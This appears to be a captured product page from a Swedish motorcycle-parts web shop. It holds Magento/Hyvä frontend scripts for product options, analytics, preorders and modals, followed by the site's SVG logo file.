                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '69997') {
                    this.preselectCartItems(data);
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LdjqbgkAAAAANG5jaSpat18RBlEBfP5l\u002DXG1QvH';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

    function init() {
        const data = [{"event":"productDetail","ecommerce":{"currencyCode":"SEK","detail":{"products":[{"id":"16-3750","name":"Bromsbel\u00e4gg fram-, Jialing JH 600","p_id":"69997","category":"Reservdelar","price":345}]}}}];
        if (data) {
            let storedData = null

            data.forEach((item) => {
                // Set category data on product detail page
                if (item?.event === 'productDetail') {
                    if (storedData === null) {
                        storedData = JSON.parse(window.localStorage.getItem("product-click"));
                    }

                    if (storedData?.sku && storedData?.list) {
                        if (item.ecommerce.detail.products.find((product) => product.id == storedData.sku)) {
                            item.ecommerce.detail.actionField = {
                                list: storedData.list
                            };
                        }
                    }

                    if (storedData?.position) {
                        item?.ecommerce?.detail?.products.forEach((product) => {
                            product.position = storedData.position
                        })
                    }
                }

                // Set datalayer
                window.dataLayer.push(item);
            })
        }
    }

    init();

    </script>
<script type="text/javascript">
            window.dataLayer = window.dataLayer || [];

            let prevForm = null;
            [...document.querySelectorAll("#product_addtocart_form [required]")].forEach((input) => {
                input.addEventListener('invalid', () => {
                    const form = input.form
                    if (form !== prevForm) {
                        window.dataLayer.push({
                            'event': 'addToCartItemOptionRequired',
                            'productErrors': {
                                'product': getProductData()
                            }
                        })
                        prevForm = form
                    }
                })
            });

            function getProductData() {
                const productDataLayer = window.dataLayer.find((item) => item.product)
                if (productDataLayer) {
                    return {
                        'name': productDataLayer.product.name,
                        'sku': productDataLayer.product.sku,
                        'price': productDataLayer.product.price,
                        'p_id': productDataLayer.product.id
                    }
                }
                return {}
            }
        </script>
<script>
    'use strict';
    (function () {

        const useGraphQL = false;

                                        function getCurrentProductDataForRecentlyViewedList() {
                        // Match GraphQL response structure
            return {
                id: 69997,
                name: 'Bromsbel\u00E4gg\u0020fram\u002D,\u0020Jialing\u0020JH\u0020600',
                small_image: {
                    label: 'Bromsbel\u00E4gg\u0020fram\u002D,\u0020Jialing\u0020JH\u0020600',
                    url: 'https\u003A\u002F\u002Fdinhoj.se\u002Fmedia\u002Fcatalog\u002Fproduct\u002Fcache\u002Fccb7c36170ececacee7dcb69a4d0ee2c\u002F1\u002F0\u002F1051585508_1.jpg'
                },
                url_key: 'bromsbelagg\u002Dfram\u002Djialing\u002Djh\u002D600\u002D16\u002D3750',
                url_suffix: '',
                visibility: 4,
                status: 1,
                price_range: {
                    minimum_price: {
                        regular_price: {
                            value: 345,
                            currency: 'SEK'
                        },
                        final_price: {
                            value: 345,
                            currency: 'SEK'
                        },
                        base_price: {
                            value: 275.999999,
                            currency: 'SEK'
                        }
                    }
                }
            }
                    }

        function writeRecentlyViewedToStorage(data) {
            hyva.getBrowserStorage().setItem('recently_viewed_products', JSON.stringify(data));
        }

        function readRecentlyViewedFromStorage () {
            const data = hyva.getBrowserStorage().getItem('recently_viewed_products');
            return data ? JSON.parse(data).filter(product => {
                                return useGraphQL || product.id;
            }) : [];
        }

        function removeExpiredProductsInLocalStorage() {
            const updatedLocalStorageData = [];
            readRecentlyViewedFromStorage().forEach(productData => {
                if (productData.expiry > Date.now()) {
                    updatedLocalStorageData.push(productData);
                }
            });
            writeRecentlyViewedToStorage(updatedLocalStorageData);
        }

        function addCurrentProductToRecentlyViewed() {
            const currentProduct = createRecordForCurrentProduct();

            if (currentProduct.sku !== '') {
                const recentlyViewedSkusArray = readRecentlyViewedFromStorage()
                    .filter(product => product.sku !== currentProduct.sku);
                recentlyViewedSkusArray.unshift(currentProduct);
                writeRecentlyViewedToStorage(recentlyViewedSkusArray);
            }
        }

        function createRecordForCurrentProduct() {
            const currentProduct = {
                sku: '16\u002D3750',
                expiry: Date.now() + 1000 * 1000
            };
            return useGraphQL
                ? currentProduct
                : Object.assign(currentProduct, getCurrentProductDataForRecentlyViewedList());
        }

        removeExpiredProductsInLocalStorage();
        addCurrentProductToRecentlyViewed()
    })()
</script>
<script>
    function initAmPreorder(availabilityElementSelector, preOrderNote, addToCartLabel, productId, isCategory = false, isSimple = false) {
        return {
            availabilityElementSelector: availabilityElementSelector,
            addToCartBtnSelector: '#product-addtocart-button span',
            defaultStockSelector: '.stock span',
            preOrderNote: preOrderNote,
            addToCartLabel: addToCartLabel,
            availabilityElement: null,
            originalNote: '',
            originalCartLabel: '',
            currentNote: '',
            currentCartLabel: '',
            productId: productId,
            isCategory: isCategory,
            productForm: null,
            isSimple: isSimple,
            isNeedShowPreorderStatus: false,
            initPreorder() {
                if (this.preOrderNote || this.addToCartLabel) {
                    this.setStatusToPreorder();
                }
                this.initAvailabilityElement();
                this.initAddToCartButton();
            },
            initAvailabilityElement() {
                let availabilityElement;

                if (this.isCategory) {
                    this.productForm = document.querySelector(`input[name='product'][value='${productId}']`)?.parentNode;
                    availabilityElement = this.productForm?.querySelector('.ampreorder-category');
                } else {
                    availabilityElement = document.querySelector(this.availabilityElementSelector)
                        || document.querySelector(this.availabilityElementSelector);

                    if (this.availabilityElementSelector === this.defaultStockSelector) {
                        availabilityElement = availabilityElement?.parentNode;
                    }
                }

                this.originalNote = this.originalNote || availabilityElement?.innerHTML;

                if (!availabilityElement) {
                    return;
                }

                availabilityElement.setAttribute(
                    'x-data',
                    `{...initAmPreorderAvailability(
                        '${this.currentNote || this.originalNote}',
                        '${productId}',
                         ${this.isCategory ? this.isNeedShowPreorderStatus : true})
                    }`);
                availabilityElement.setAttribute('x-bind', 'eventListeners');
                availabilityElement.setAttribute('x-spread', 'eventListeners');
                availabilityElement.setAttribute('x-html', 'note');
                availabilityElement.setAttribute('x-show', 'isNeedShow');
            },
            initAddToCartButton() {
                let addToCartBtn;

                if (this.isCategory) {
                    addToCartBtn = this.productForm.querySelector('.btn-primary span');
                } else {
                    addToCartBtn = document.querySelector(this.addToCartBtnSelector);
                }

                this.originalCartLabel = addToCartBtn.innerHTML.replace(/(\r\n|\n|\r)/gm, '');

                if (!addToCartBtn) {
                    return;
                }

                addToCartBtn.setAttribute('x-data', `{...initAmPreorderBtn('${this.currentCartLabel || this.originalCartLabel}', '${productId}')}`);
                addToCartBtn.setAttribute('x-bind', 'eventListeners');
                addToCartBtn.setAttribute('x-spread', 'eventListeners');
                addToCartBtn.setAttribute('x-text', 'cartLabel');
                if (this.isNeedShowPreorderStatus) addToCartBtn.parentElement.classList.add('bg-sky-600', 'hover:bg-sky-500')
            },
            setStatusToPreorder() {
                this.currentNote = this.preOrderNote || this.originalNote;
                this.currentCartLabel = this.addToCartLabel || this.originalCartLabel;
                this.isNeedShowPreorderStatus = true;
            },
            resetToOriginalStatus() {
                this.currentNote = this.originalNote;
                this.currentCartLabel = this.originalCartLabel;
                this.isNeedShowPreorderStatus = false;
            },
            dispatchChangeAvailabilityElement() {
                window.dispatchEvent(new CustomEvent(`am-preorder-change-availability-${productId}`, {
                    detail: {
                        isNeedShow: this.isCategory ? this.isNeedShowPreorderStatus : true,
                        preOrderNote: this.currentNote
                    }
                }));
            },
            dispatchChangeBtnElement() {
                window.dispatchEvent(new CustomEvent(`am-preorder-change-btn-${productId}`, {detail: {addToCartLabel: this.currentCartLabel}}));
            },
            dispatchChanges() {
                this.dispatchChangeAvailabilityElement();
                this.dispatchChangeBtnElement();
            }
        }
    }
</script>
<script>
    function initAmPreorderConfigurable(isAllProductsPreorder = false, map = [], originalNote = '') {
        return {
            isAllProductsPreorder: isAllProductsPreorder,
            map: map,
            originalNote: originalNote,
            initPreorderConfigurable() {
                if (this.isAllProductsPreorder) {
                    this.setStatusToPreorder();
                }

                this.initAvailabilityElement();
                this.initAddToCartButton();
                this.addSwatchGridEvent();

                window.addEventListener(`am-configurable-selection-changed-${this.productId}`,
                    event => {
                        const detail = event.detail;
                        const foundSwatch = Object.values(map).find(item =>
                            JSON.stringify(Object.values(item.attributes)) === JSON.stringify(Object.values(detail.selectedValues))
                        );
                        if (foundSwatch || this.isAllProductsPreorder) {
                            if (foundSwatch) {
                                this.currentNote = foundSwatch['note'];
                                this.currentCartLabel = foundSwatch['cartLabel'];
                            } else {
                                this.setStatusToPreorder();
                            }
                            this.isNeedShowPreorderStatus = true;
                            this.dispatchChanges();
                        } else {
                            this.resetToOriginalStatus();
                            this.dispatchChanges();
                        }
                    }
                )
            },
            addSwatchGridEvent() {
                const swatchGrid = document.querySelector(`[x-data*="Options_${this.productId}"]`);
                if (swatchGrid) {
                    swatchGrid.setAttribute(
                        'x-init',
                        swatchGrid.getAttribute('x-init') + ';' + `$watch('selectedValues', (selectedValues) => {$dispatch("am-configurable-selection-changed-${this.productId}", {selectedValues})});`
                    );
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.instance.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    hyva.trapFocus(nextDialogElement);
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'button, [href], input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
                        const nested = Array.from(dialogElement.querySelectorAll('[role="dialog"]'));
            const candidates = Array.from(dialogElement.querySelectorAll('[x-focus-first]'));
            next: for (let candidate of candidates) {
                for (let child of nested) {
                    if (child.contains(candidate)) continue next;
                }
                setTimeout(() => candidate.focus(), 50);
                break;
            }
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, Math.max(1, duration));
        }

        function determineTrigger($refs, dialog, trigger) {
                        if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target instanceof HTMLElement) {
                return dialog.target;
            }
                        if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target instanceof HTMLElement) {
                return trigger.target;
            }
                        if (typeof trigger === 'string') {
                try {
                    return $refs[trigger] || document.querySelector(trigger)
                } catch (e) {}
            }
                        if (trigger instanceof Element) {
                return trigger;
            }

                        return null;
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.instance.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options = {}) {
                        if (this.$el && this.$el.dataset && this.$el.dataset.options) {
                try {
                    options = Object.assign(options, JSON.parse(this.$el.dataset.options || '{}'));
                } catch (e) {
                    throw new Error('Cannot read the dialog options from the data-options attribute: not valid JSON');
                }
            }

            const config = Object.assign({
                dialog: 'dialog',                 duration: 300,                 transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                console.error(`Use $modal->getShowJs() in the open trigger, or specify a custom name with\n$modal->withDialogRefName("my-name") and use show("my-name", $event).`);
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

                                        if (this.opened[name]) {
                        return;
                    }

                    if (focusTargetAfterHide) {
                        focusTargetAfterHide.setAttribute('aria-expanded', 'true');
                    }

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => hyva.trapFocus(dialogElement));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, instance: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                                        if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    if (! modal.instance) {
                        return;
                    }

                    const name = modal.name;
                    this.opened[name] = false;
                    hyva.releaseFocus(modal.instance.$refs[modal.name])
                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && setTimeout(() => {
                        nextFocusAfterHide.setAttribute('aria-expanded', 'false');
                        nextFocusAfterHide.focus()
                    }, config.duration);

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    modal.resolve(value);
                },
                overlay(dialog) {
                    dialog = this.$el.dataset.dialogRefName || dialog;
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show.window'](event) {
                            event.detail && event.detail.dialog === name && this.show(name, event.detail.focusAfterHide)
                        }
                    };
                }
            };
        }

        window.hyva.modal.peek = () => modals.length > 0 && modals[modals.length -1]

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.instance.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selectors)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
                        click: event => {
                if (modals.length > 0) {
                    const modal = modals[modals.length -1];
                    const dialog = modal.instance.$refs[modal.name];
                    if (modal.time + 50 < Date.now() && // if last click processing is more than 50ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.instance.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('click', window.hyva.modal.eventListeners.click);
    })();
    window.addEventListener('alpine:init', () => {
        Alpine.data('hyva.modal', window.hyva.modal);
        Alpine.data('hyva.modal()', window.hyva.modal);
    }, {once: true});
</script>
<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"SE":{"name":"Sverige","regions":{"1057":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1058":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1060":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1059":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1061":{"code":"SE-N","name":"Hallands l\u00e4n"},"1062":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1063":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1064":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1065":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1066":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1076":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1077":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1067":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1069":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1068":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1070":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1071":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1072":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1073":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1074":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1075":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"data_id":1769034546},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"magepal-gtm-jsdatalayer":[],"magepal-eegtm-jsdatalayer":[]}</script>
<script>
    function fpcTracking() {
        return {
            url: 'https://dinhoj.se/amasty_fpc/reports/',
            sendRequest() {
                const ttfb = window.performance.timing.responseStart - window.performance.timing.fetchStart;
                fetch(`${this.url}?` + new URLSearchParams({ ttfb }), {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Requested-With': 'XMLHttpRequest',
                    }
                })
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/images/logo.svg
body_size: 2808
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="493.000000pt" viewBox="0 0 2000.000000 493.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,493.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path fill="red" d="M1475 4915 c-436 -68 -804 -382 -938 -800 -35 -109 -42 -147 -82
-475 -19 -157 -44 -355 -55 -440 -11 -85 -103 -825 -205 -1645 -102 -820 -187
-1505 -190 -1523 l-6 -32 2838 3 2838 3 90 21 c223 53 403 153 565 313 171
169 268 337 321 554 16 68 509 3955 509 4016 0 20 -15 20 -2802 19 -2199 -1
-2820 -4 -2883 -14z m1074 -1145 c337 -30 610 -175 802 -426 52 -67 118 -184
147 -259 10 -27 22 -59 27 -70 5 -13 25 121 56 360 26 209 48 381 48 383 1 1
174 2 386 2 l386 0 -6 -32 c-5 -32 -105 -831 -105 -842 0 -3 157 -6 349 -6
l349 0 6 33 c5 29 106 830 106 842 0 3 173 5 385 5 212 0 385 -1 384 -2 0 -2
-71 -570 -158 -1263 l-157 -1260 -382 -3 c-382 -2 -382 -2 -382 19 0 11 23
200 50 419 28 219 50 408 50 419 0 21 -2 21 -350 21 -242 0 -350 -3 -350 -11
0 -18 -100 -822 -105 -846 l-5 -23 -380 0 -380 0 0 31 c0 27 72 623 85 709 5
31 1 27 -44 -43 -75 -115 -147 -201 -248 -298 -240 -228 -533 -365 -854 -399
-109 -11 -946 -14 -952 -2 -3 5 87 742 92 759 1 1 209 3 464 5 l462 3 73 27
c138 50 263 152 327 265 15 26 38 82 52 123 22 65 25 87 21 170 -8 157 -65
264 -183 345 -118 80 -112 79 -627 83 l-458 3 0 22 c0 40 89 727 95 737 8 13
774 13 924 0z m3393 -2280 c141 -40 118 -254 -29 -267 -85 -7 -147 50 -147
137 0 74 54 133 129 139 6 1 27 -4 47 -9z"/>
<path fill="red" d="M5822 1439 c-27 -27 -32 -39 -32 -80 0 -40 5 -55 29 -81 26 -29 36
-33 79 -33 39 0 56 5 75 23 40 38 52 76 38 122 -16 54 -52 80 -110 80 -39 0
-53 -5 -79 -31z m113 -9 c19 -7 25 -17 25 -40 0 -16 -5 -30 -10 -30 -7 0 -7
-6 0 -19 12 -24 13 -61 1 -61 -5 0 -14 14 -20 30 -7 23 -16 30 -35 30 -22 0
-26 -4 -26 -31 0 -20 -4 -29 -12 -26 -15 4 -21 139 -7 147 15 10 58 10 84 0z"/>
<path fill="red" d="M5872 1388 c2 -17 10 -23 28 -23 18 0 26 6 28 23 3 19 -1 22 -28 22
-27 0 -31 -3 -28 -22z"/>
<path d="M8186 3678 c-13 -76 -306 -2370 -306 -2399 0 -18 18 -19 493 -19 528
0 578 4 675 52 99 49 193 173 229 303 14 52 72 476 169 1240 66 526 69 613 19
711 -37 72 -96 115 -180 132 -40 8 -222 12 -576 12 l-517 0 -6 -32z m839 -435
c-3 -16 -16 -118 -30 -228 -14 -110 -41 -321 -60 -470 -19 -148 -52 -399 -72
-557 l-37 -288 -213 0 -214 0 6 33 c3 17 12 86 20 152 9 66 45 345 80 620 36
275 72 560 82 633 l16 132 213 0 214 0 -5 -27z"/>
<path d="M9750 3698 c0 -17 -95 -763 -159 -1258 -69 -527 -151 -1168 -151
-1175 0 -3 107 -4 237 -3 l238 3 12 95 c7 52 39 306 72 565 120 942 221 1721
226 1753 l6 32 -241 0 c-185 0 -240 -3 -240 -12z"/>
<path d="M10412 3533 c-13 -98 -50 -387 -83 -643 -32 -256 -92 -724 -133
-1040 -41 -316 -72 -578 -70 -582 8 -12 382 -10 389 2 11 17 142 1059 170
1346 14 148 29 298 34 334 l7 65 8 -90 c39 -474 59 -630 136 -1020 33 -165 74
-374 92 -465 18 -91 37 -168 43 -172 5 -4 142 -8 302 -8 l293 0 4 23 c5 22 40
288 136 1047 72 572 169 1321 175 1353 l5 27 -199 0 -199 0 -6 -27 c-3 -16
-31 -224 -61 -463 -31 -239 -65 -500 -75 -580 -23 -179 -45 -411 -61 -635 -6
-93 -14 -177 -17 -185 -3 -8 -11 48 -18 125 -23 242 -64 554 -95 725 -17 91
-34 188 -39 215 -5 28 -22 125 -39 218 -17 92 -45 242 -61 335 -17 92 -35 191
-41 220 l-10 52 -283 0 -282 0 -22 -177z"/>
<path d="M12110 3697 c0 -7 -25 -202 -55 -433 -30 -230 -91 -702 -135 -1049
-44 -346 -89 -694 -100 -772 -11 -79 -20 -152 -20 -163 0 -19 6 -20 229 -20
127 0 232 4 235 9 4 7 96 689 123 921 l8 65 228 3 227 2 -5 -22 c-2 -13 -19
-133 -35 -268 -17 -135 -44 -346 -61 -468 -16 -123 -29 -228 -29 -233 0 -6 97
-8 237 -7 l238 3 16 130 c9 72 42 330 73 575 31 245 70 544 86 665 16 121 52
